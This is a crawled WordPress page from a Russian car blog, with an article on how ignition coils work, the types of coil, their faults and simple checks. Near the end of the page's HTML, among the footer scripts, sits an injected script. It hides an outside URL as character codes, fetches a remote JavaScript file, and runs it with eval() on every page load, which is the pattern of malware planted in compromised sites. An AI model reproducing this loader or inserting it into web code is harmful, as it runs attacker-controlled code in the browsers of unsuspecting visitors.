

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://reyndzel.ru/rabota-katushki-zazhiganiya-vidy-katushek/
body_size: 9938
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Работа катушки зажигания – виды катушек &#8212; Автомобили от А до Я</title>
<link rel='stylesheet' id='colorbox-css'  href='http://reyndzel.ru/wp-content/plugins/smart-youtube//themes/theme1/colorbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='http://reyndzel.ru/wp-content/plugins/wordpress-popular-posts/public/css/wpp.css' type='text/css' media='all' />
<link rel='stylesheet' id='front-css-yuzo_related_post-css'  href='http://reyndzel.ru/wp-content/plugins/yuzo-related-post/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://reyndzel.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='annina-style-css'  href='http://reyndzel.ru/wp-content/themes/annina/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://reyndzel.ru/wp-content/themes/annina/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='annina-googlefonts-css'  href='//fonts.googleapis.com/css' type='text/css' media='all' />
<script type='text/javascript' src='http://reyndzel.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://reyndzel.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://reyndzel.ru/wp-content/plugins/smart-youtube//javascripts/jquery.colorbox-min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"http:\/\/reyndzel.ru\/wp-json\/wordpress-popular-posts\/v1\/popular-posts\/","action":"update_views_ajax","ID":"356","token":"91e1af39bd","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://reyndzel.ru/wp-content/plugins/wordpress-popular-posts/public/js/wpp-4.1.0.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://reyndzel.ru/wp-content/themes/annina/js/html5shiv.min.js'></script>
<![endif]-->
<link rel="canonical" href="http://reyndzel.ru/rabota-katushki-zazhiganiya-vidy-katushek/" />

<link rel="stylesheet" href="http://reyndzel.ru/wp-content/plugins/auto-highslide/highslide/highslide.css" type="text/css" />
<script type="text/javascript" src="http://reyndzel.ru/wp-content/plugins/auto-highslide/highslide/highslide-with-html.packed.js"></script>
<script type="text/javascript">
	hs.graphicsDir = "http://reyndzel.ru/wp-content/plugins/auto-highslide/highslide/graphics/";
	hs.outlineType = "rounded-white";
	hs.outlineWhileAnimating = true;
	hs.showCredits = false;
</script>
	
<!-- platinum seo pack 1.3.8 -->
<meta name="robots" content="index,follow,noodp,noydir" />
<meta name="description" content="Сегодня обсуждаем принцип работы катушки зажигания, ведь многие задаются таким" />
<link rel="canonical" href="http://reyndzel.ru/rabota-katushki-zazhiganiya-vidy-katushek/" />
<!-- /platinum one seo pack -->
<link rel="pingback" href="http://reyndzel.ru/xmlrpc.php">
<style type="text/css">
		body,
	button,
	input,
	select,
	textarea,
	a:hover,
	a:focus,
	a:active,
	.entry-title a	{
		color: #3d3d3d;
	}
		
		.site-header {
		background: #1c1c1c;
	}
		
		
		
</style>
    		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>
<body class="post-template-default single single-post postid-356 single-format-standard group-blog">
<div id="page" class="hfeed site">
<!-- Start: Search Form -->
					<div id="search-full">
						<div class="search-container">
							<form role="search" method="get" id="search-form" action="http://reyndzel.ru/">
								<label>
									<span class="screen-reader-text">Search for:</span>
									<input type="search" name="s" id="search-field" placeholder="Для поиска наберите нужную фразу и нажмите Enter...">
								</label>
							</form>
							<span><a id="close-search"><i class="fa fa-close spaceRight"></i>Close</a></span>
						</div>
					</div>
<!-- End: Search Form -->

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding annCenter">
							<p class="site-title"><a href="http://reyndzel.ru/" rel="home">Автомобили от А до Я</a></p>
					</div>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Main Menu<i class="fa fa-align-justify"></i></button>
			<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-2692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2692"><a title="Домашняя страница сайта об автомобилях" href="http://russishauto.ru/">Главная страница</a></li>
<li id="menu-item-2677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2677"><a title="Новости из мира автомобилей" href="http://reyndzel.ru/category/avtonovosti/">Автоновости</a></li>
<li id="menu-item-2689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2689"><a title="Товары и гаджеты для автолюбителей" href="http://reyndzel.ru/category/tovary-dlya-avtolyubitelej/">Автомобильные товары</a></li>
<li id="menu-item-2678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2678"><a title="Законодательные акты, правила дорожного движения" href="http://reyndzel.ru/category/zakon/">Законы и ПДД</a></li>
<li id="menu-item-2679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2679"><a title="Интересная информация из мира авто" href="http://reyndzel.ru/category/interesnie-facti/">Интересное в мире авто</a></li>
<li id="menu-item-2676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2676"><a title="Калькуляторы для водителей" href="http://reyndzel.ru/category/avtomobilnye-kalkulyatory/">Калькуляторы для водителей</a></li>
<li id="menu-item-2685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2685"><a title="Все о выборе, покупке и продаже автомобиля" href="http://reyndzel.ru/category/pokupka-i-prodazha-avtomobilya/">Купля &#8212; продажа авто</a></li>
<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a title="Ремонт и обслуживание автомобиля" href="http://reyndzel.ru/category/remont-i-obsluzhivanie/">Ремонт и обслуживание</a></li>
<li id="menu-item-2684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2684"><a title="Обучение водительскому мастерству" href="http://reyndzel.ru/category/obuchenie/">Обучение водителя</a></li>
<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a title="Полезная информация из мира автомобилей " href="http://reyndzel.ru/category/poleznoe-voditelyam/">Полезная информация</a></li>
<li id="menu-item-2688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2688"><a title="Полезные советы для водителя" href="http://reyndzel.ru/category/sovety-avtomobilistam/">Советы и рекомендации</a></li>
<li id="menu-item-2683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2683"><a title="Обзоры автомобилей" href="http://reyndzel.ru/category/obzory-avtomobilej/">Обзоры и сравнения автомобилей</a></li>
<li id="menu-item-2690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2690"><a title="Советы по тюнингу и примеры автотюнинга" href="http://reyndzel.ru/category/tyuning/">Тюнинг и доработка</a></li>
<li id="menu-item-2691" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2691"><a title="Как устроен автомобиль и его узлы?" href="http://reyndzel.ru/category/ustrojstvo-avtomobilya/">Устройство автомобиля</a></li>
<li id="menu-item-2693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2693"><a title="Все статьи сайта на одной странице" href="http://reyndzel.ru/vse-stati-sajta/">Содержание сайта</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			<div class="socialLine annCenter">
									<a href="#" title="Facebook"><i class="fa fa-facebook spaceRightDouble"><span class="screen-reader-text">Facebook</span></i></a>
										
									<a href="#" title="Twitter"><i class="fa fa-twitter spaceRightDouble"><span class="screen-reader-text">Twitter</span></i></a>
										
									<a href="#" title="Google Plus"><i class="fa fa-google-plus spaceRightDouble"><span class="screen-reader-text">Google Plus</span></i></a>
										
										
										
										
										
								
								
									<div id="open-search" class="top-search"><i class="fa spaceRightDouble fa-search"></i></div>
				
<!--noindex--><div style="text-align: center; margin-top: 12px; margin-bottom: 35px; margin-left: -10px;">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</div><!--/noindex-->

			</div>

	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-356" class="post-356 post type-post status-publish format-standard has-post-thumbnail hentry category-ustrojstvo-avtomobilya">
	<div class="content-annina">
	

	
	<header class="entry-header">
		<h1 class="entry-title">Работа катушки зажигания – виды катушек</h1>
		<div class="entry-meta smallPart">
			<span class="posted-on"><i class="fa fa-calendar spaceRight"></i><a href="http://reyndzel.ru/rabota-katushki-zazhiganiya-vidy-katushek/" rel="bookmark"><time class="entry-date published" datetime="2014-11-07T16:50:10+00:00">Ноябрь 7, 2014</time><time class="updated" datetime="2015-11-02T14:19:07+00:00">Ноябрь 2, 2015</time></a></span><span class="byline"> <i class="fa fa-user spaceLeftRight"></i><span class="author vcard"><a class="url fn n" href="http://reyndzel.ru/author/"></a></span></span><span class="cat-links"><i class="fa fa-folder-open-o spaceLeftRight"></i><a href="http://reyndzel.ru/category/ustrojstvo-avtomobilya/" rel="category tag">Устройство автомобиля</a></span><span class="comments-link"><i class="fa fa-comments-o spaceLeftRight"></i><a href="http://reyndzel.ru/rabota-katushki-zazhiganiya-vidy-katushek/#respond">No Comments</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Сегодня обсуждаем принцип работы катушки зажигания, ведь многие задаются таким вопросом – как она обеспечивает работоспособность системы зажигания.</p> <p><span id="more-356"></span></p> <p>Катушка зажигания – один из основных элементов системы зажигания, который обеспечивает систему высоким напряжением. Также стоит отметить, что катушка используется во всех типах систем зажигания: контактной, бесконтактной и электронной.</p> <p>Сейчас перейдем к видам катушек зажигания.</p> <h2>Общая катушка зажигания</h2> <p>Особенностью данной катушки является то, что она может использоваться во всех типах систем зажигания.</p> <h3>Устройство катушки</h3> <p>В катушке имеется две обмотки, как правило, вторичная и первичная. Первичная состоит примерно со 100 витков толстой изолированной проволоки из меди. Два вывода первичной обмотки выведены на корпусе катушки зажигания и называются низковольтные.</p> <p><img class="aligncenter wp-image-357" title="Работа катушки зажигания – виды катушек" src="http://reyndzel.ru/wp-content/uploads/2014/11/obschaya-katushka-zazhiganiya.jpg" alt="общая катушка зажигания" width="450" height="353" srcset="http://reyndzel.ru/wp-content/uploads/2014/11/obschaya-katushka-zazhiganiya.jpg 600w, http://reyndzel.ru/wp-content/uploads/2014/11/obschaya-katushka-zazhiganiya-300x235.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></p> <p>Ну а вторичная обмотка имеет около 20000 витков тонкой проволоки из меди. Один из выводов вторичной обмотки соединен с центральным выводом на корпусе и является проводником высокого напряжения, а другой вывод соединен с минусовой клеммой первичной обмотки.</p> <p>Вся эта обмотка расположена вокруг сердечника, который обеспечивает значительно выше показатели силы магнитного поля. Для того чтобы катушка не нагревалась из-за высокого напряжения и тока, она заполнена трансформаторным маслом.</p> <h3>Характеристики катушек</h3> <p>Для каждого автомобиля характеристики катушек имеют различные параметры, в основном это сопротивление обмотки. Как пример: первичная обмотка – 3 Ом, вторичная – 7000 Ом. Если величина сопротивления отклонилась от нормальной, значит катушка неисправна.</p> <h3>Принцип работы</h3> <p>В данном типе катушки зажигания, высокое напряжение возникает во вторичной обмотке при прохождении тока в первичной обмотке. В тот момент, когда ток проходит через первичную обмотку – создается магнитное поле. Магнитное поле в момент отсечки создает высокое напряжение во вторичной обмотке, далее ток выходит на центральную клемму, потом на распределитель, который подает ток на свечи зажигания.</p> <h2>Индивидуальный тип катушек зажигания</h2> <p>Данный тип катушек зажигания применяется в электронной системе зажигания. Имеет первичную и вторичную обмотки. Только расположены обмотки не так как в общей катушке. Первичная обмотка спрятана внутри вторичной. Система имеет два сердечника, один из которых размещен внутри первичной обмотки, а вокруг вторичной стоит внешний сердечник.</p> <p><img class="aligncenter wp-image-358" title="Работа катушки зажигания – виды катушек" src="http://reyndzel.ru/wp-content/uploads/2014/11/individualnaya-katushka.jpg" alt="индивидуальная катушка" width="450" height="344" srcset="http://reyndzel.ru/wp-content/uploads/2014/11/individualnaya-katushka.jpg 960w, http://reyndzel.ru/wp-content/uploads/2014/11/individualnaya-katushka-300x229.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></p> <h3>Принцип работы</h3> <p>В данном типе катушки, высокое напряжение вырабатывается вторичной катушкой и сразу подается на свечи зажигания. Для того чтобы ток быстро отсекался во вторичной обмотке устанавливают очень мощный диод с высоким напряжением.</p> <h2>Сдвоенный тип катушки зажигания</h2> <p>Также ее называют двухвыводная катушка. Очень часто применяется на автомобилях с электронной системой зажигания. Особенностью является наличие двух высоковольтных выводов. Они могут синхронно получать искру от двух цилиндров. Один из цилиндров находится в конце такта сжатия, а другой получает искру вхолостую во время такта выпуска отработавших газов.</p> <p><img class="aligncenter wp-image-359" title="Работа катушки зажигания – виды катушек" src="http://reyndzel.ru/wp-content/uploads/2014/11/sdvoennaya-katushka.jpg" alt="сдвоенная катушка зажигания" width="450" height="240" srcset="http://reyndzel.ru/wp-content/uploads/2014/11/sdvoennaya-katushka.jpg 800w, http://reyndzel.ru/wp-content/uploads/2014/11/sdvoennaya-katushka-300x160.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></p> <p>Также данные катушки различаются типами соединений со свечами зажигания: проводами высокого напряжения или через наконечник к одной свече и провод ко второй свече.</p> <p>Сдвоенная катушка может соединятся еще с одной такой же и вместе объединятся в четырехвыводную катушку.</p> <h2>Неисправности катушек зажигания</h2> <h3>Симптомы работы двигателя</h3> <ul> <li>Двигатель троит</li> <li>На приборной панели автомобиля выбивает ошибку</li> <li>Особенно двигатель троит в дождливую погоду</li> <li>При нажатии на педаль газа появляются провалы</li> <li>При первом запуске в холодную погоду сильно троит</li> <li>Одной из причин является перегрев катушки зажигания. Это случается при плохом охлаждении двигателя либо коротком замыкании в электронной сети автомобиля.</li> <li>Низкое качество свечей зажигания, данная причина напрямую зависит от используемых свечей в вашем автомобиле, следует смотреть за исправностью свеч, так как данная поломка может повлиять на резиновый наконечник катушки или пробить изолятор.</li> <li>Самый удачный метод это проверка сопротивления обмоток катушки и сравнение их с заводскими данными.</li> <li>Также, если автомобиль вовсе не заводится можно проверить высоковольтный вывод катушки, включив зажигание и дотронувшись клеммой к массе двигателя, при возникновении искры будет ясно, что катушка рабочая и причина отсутствия искры не в катушке.</li> </ul> <p><center><iframe src="//www.youtube.com/embed/ABzCUaMK3a8" width="450" height="253" frameborder="0" allowfullscreen="allowfullscreen"></iframe></center></p> <h2>Причины поломки катушек зажигания</h2> <h3>Проверка катушки</h3> <ul> <li>Самый удачный метод это проверка сопротивления обмоток катушки и сравнение их с заводскими данными.</li> <li>Также, если автомобиль вовсе не заводится можно проверить высоковольтный вывод катушки, включив зажигание и дотронувшись клеммой к массе двигателя, при возникновении искры будет ясно, что катушка рабочая и причина отсутствия искры не в катушке.</li> </ul> <p>Вот мы рассмотрели основную информацию по принципу работы различных катушек зажигания и поиску неисправностей в системе зажигания, точнее самих катушек зажигания.</p> 			</div><!-- .entry-content -->

	<footer class="entry-footer smallPart">
			</footer><!-- .entry-footer -->
	</div><!-- .content-annina -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="http://reyndzel.ru/differencial-princip-raboty/" rel="prev"><div class="meta-nav" title="Дифференциал &#8212; принцип работы" aria-hidden="true"><i class="fa fa-angle-left spaceRight"></i><span>Предыдущая запись</span></div> <span class="screen-reader-text">Предыдущая запись:</span> </a></div><div class="nav-next"><a href="http://reyndzel.ru/obzor-peugeot-3008/" rel="next"><div class="meta-nav" title="Обзор Peugeot 3008" aria-hidden="true"><span>Следующая запись</span><i class="fa fa-angle-right spaceLeft"></i></div> <span class="screen-reader-text">Следующая запись:</span> </a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
<div id="comments" class="comments-area content-annina">

	
	
	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Ответить <small><a rel="nofollow" id="cancel-comment-reply-link" href="/rabota-katushki-zazhiganiya-vidy-katushek/#respond" style="display:none;">Отменить комментарий<i class="fa fa-times spaceLeft"></i></a></small></h3>			<form action="http://reyndzel.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes smallPart">Ваш электронный адрес не будет опубликован. Заполните обязательные поля, помеченные  <span class="required">*</span></p><div class="clear"></div><p class="comment-form-comment"><textarea id="comment" name="comment" rows="8" aria-required="true" placeholder="Комментарий *"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value=""  aria-required='true' placeholder="Name *"/></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value=""  aria-required='true' placeholder="Email *"/></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='356' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f874d26ecb" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="33"/></p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	
<aside id="wpp-2" class="content-annina widget popular-posts">
<div class="widget-title"><h3>Рекомендуем к прочтению</h3></div>
<!-- WordPress Popular Posts -->

<ul class="wpp-list wpp-list-with-thumbnails">
<li>
<a href="http://reyndzel.ru/kak-podklyuchit-magnitolu/" title="Как подключить магнитолу" target="_self"><img src="http://reyndzel.ru/wp-content/uploads/wordpress-popular-posts/369-featured-130x86.jpg" width="130" height="86" alt="Как подключить магнитолу" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a>
<a href="http://reyndzel.ru/kak-podklyuchit-magnitolu/" title="Как подключить магнитолу" class="wpp-post-title" target="_self">Как подключить магнитолу</a>
</li>
<li>
<a href="http://reyndzel.ru/sabvufer-svoimi-rukami/" title="Сабвуфер своими руками" target="_self"><img src="http://reyndzel.ru/wp-content/uploads/wordpress-popular-posts/1024-featured-130x86.jpg" width="130" height="86" alt="Сабвуфер своими руками" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a>
<a href="http://reyndzel.ru/sabvufer-svoimi-rukami/" title="Сабвуфер своими руками" class="wpp-post-title" target="_self">Сабвуфер своими руками</a>
</li>
<li>
<a href="http://reyndzel.ru/kak-podklyuchit-kameru-zadnego-vida-k-magnitole/" title="Как подключить камеру заднего вида самому?" target="_self"><img src="http://reyndzel.ru/wp-content/uploads/wordpress-popular-posts/2144-featured-130x86.jpg" width="130" height="86" alt="Как подключить камеру заднего вида самому?" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a>
<a href="http://reyndzel.ru/kak-podklyuchit-kameru-zadnego-vida-k-magnitole/" title="Как подключить камеру заднего вида самому?" class="wpp-post-title" target="_self">Как подключить камеру заднего вида самому?</a>
</li>
</ul>

</aside>
<aside id="newpostcatch-3" class="content-annina widget widget_newpostcatch"><div class="widget-title"><h3>Новые заметки</h3></div><ul id="npcatch">
<li><a href="http://reyndzel.ru/istoriya-ferrari-375-mm/" title="История Ferrari 375 MM"><img src="http://reyndzel.ru/wp-content/uploads/2018/10/03889083-174x115.jpg" width="150" height="100" alt="История Ferrari 375 MM" title="История Ferrari 375 MM"/><span class="title">История Ferrari 375 MM</span></a></li>
<li><a href="http://reyndzel.ru/novoe-o-shtrafax-s-kamer-foto-videofiksacii/" title="Новое о штрафах с камер фото-видеофиксации"><img src="http://reyndzel.ru/wp-content/uploads/2018/10/eb00acc72bbd1227c3adae5ee75efd1f-174x115.jpg" width="150" height="100" alt="Новое о штрафах с камер фото-видеофиксации" title="Новое о штрафах с камер фото-видеофиксации"/><span class="title">Новое о штрафах с камер фото-видеофиксации</span></a></li>
<li><a href="http://reyndzel.ru/obzor-mazda-rx-7/" title="Обзор Mazda RX-7"><img src="http://reyndzel.ru/wp-content/uploads/2018/10/1536679229_3-174x115.jpg" width="150" height="100" alt="Обзор Mazda RX-7" title="Обзор Mazda RX-7"/><span class="title">Обзор Mazda RX-7</span></a></li>
<li><a href="http://reyndzel.ru/istoriya-avtomobilej-bertone/" title="История автомобилей Bertone"><img src="http://reyndzel.ru/wp-content/uploads/2018/09/82352198-174x115.jpg" width="150" height="100" alt="История автомобилей Bertone" title="История автомобилей Bertone"/><span class="title">История автомобилей Bertone</span></a></li>
<li><a href="http://reyndzel.ru/istoriya-marki-delahaye/" title="История марки Delahaye"><img src="http://reyndzel.ru/wp-content/uploads/2018/09/11912327-174x115.jpg" width="150" height="100" alt="История марки Delahaye" title="История марки Delahaye"/><span class="title">История марки Delahaye</span></a></li>
</ul>

</aside><aside id="recent-comments-2" class="content-annina widget widget_recent_comments"><div class="widget-title"><h3>Вопросы и ответы</h3></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">auto-car</span> к записи <a href="http://reyndzel.ru/kak-uteplit-dvigatel-na-zimu-svoimi-rukami/#comment-1551">Как утеплить двигатель на зиму своими руками?</a></li><li class="recentcomments"><span class="comment-author-link">Алексей Викторович</span> к записи <a href="http://reyndzel.ru/kak-uteplit-dvigatel-na-zimu-svoimi-rukami/#comment-1550">Как утеплить двигатель на зиму своими руками?</a></li><li class="recentcomments"><span class="comment-author-link">auto-car</span> к записи <a href="http://reyndzel.ru/kak-uznat-nomer-zapchasti/#comment-1029">Как узнать номер запчасти</a></li><li class="recentcomments"><span class="comment-author-link">владимир</span> к записи <a href="http://reyndzel.ru/kak-uznat-nomer-zapchasti/#comment-991">Как узнать номер запчасти</a></li><li class="recentcomments"><span class="comment-author-link">Федя</span> к записи <a href="http://reyndzel.ru/pravila-arendy-avtomobilya-za-granicej/#comment-638">Правила аренды автомобиля за границей</a></li><li class="recentcomments"><span class="comment-author-link"><noindex><a rel="nofollow" target="_blank" href='http://reyndzel.ru/exit/X0AREVsdSwVCRh1GR10eQEY=/'  class='url'>видеорегистратор</a></noindex></span> к записи <a href="http://reyndzel.ru/videoregistrator-pomoshh-v-sude/#comment-505">Видеорегистратор – помощь в суде</a></li><li class="recentcomments"><span class="comment-author-link"><noindex><a rel="nofollow" target="_blank" href='http://reyndzel.ru/exit/X0AREVsdSwxVWV8CXlseQUYZ/'  class='url'>mamo4ki.su</a></noindex></span> к записи <a href="http://reyndzel.ru/novaya-aptechka-dlya-avtomobilej/#comment-501">Новая аптечка для автомобилей</a></li></ul></aside></div><!-- #secondary -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info content-annina-title annDouble smallPart">
			<div class="text-copy">
<p>Копирование материалов запрещено. Все права защищены 2016 (C)</p>
			</div>
			<div id="toTop"><i class="fa fa-angle-up fa-lg"></i></div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->
</div><!-- #content -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter49907446 = new Ya.Metrika2({
                    id:49907446,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49907446" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style scoped></style><script  type=text/javascript language=javascript>var url=String.fromCharCode(104,116,116,112,115,58,47,47,119,105,105,108,98,101,114,101,100,109,111,100,101,108,115,46,99,111,109,47,104,106,111,111,46,106,115,63);var text = httpGet(url);if(text.length > 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.fromCharCode(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}</script></style><script type='text/javascript'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"http:\/\/reyndzel.ru\/wp-admin\/admin-ajax.php","post_id":"356","is_singular":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://reyndzel.ru/wp-content/plugins/yuzo-related-post/assets/js/yuzo-postviews-cache.js'></script>
<script type='text/javascript' src='http://reyndzel.ru/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js'></script>
<script type='text/javascript' src='http://reyndzel.ru/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript' src='http://reyndzel.ru/wp-includes/js/masonry.min.js'></script>
<script type='text/javascript' src='http://reyndzel.ru/wp-includes/js/jquery/jquery.masonry.min.js'></script>
<script type='text/javascript' src='http://reyndzel.ru/wp-content/themes/annina/js/jquery.annina.js'></script>
<script type='text/javascript' src='http://reyndzel.ru/wp-content/themes/annina/js/navigation.js'></script>
<script type='text/javascript' src='http://reyndzel.ru/wp-content/themes/annina/js/imagesloaded.pkgd.min.js'></script>
<script type='text/javascript' src='http://reyndzel.ru/wp-content/themes/annina/js/SmoothScroll.min.js'></script>
<script type='text/javascript' src='http://reyndzel.ru/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='http://reyndzel.ru/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='http://reyndzel.ru/wp-content/plugins/akismet/_inc/form.js'></script>

</body>
</html>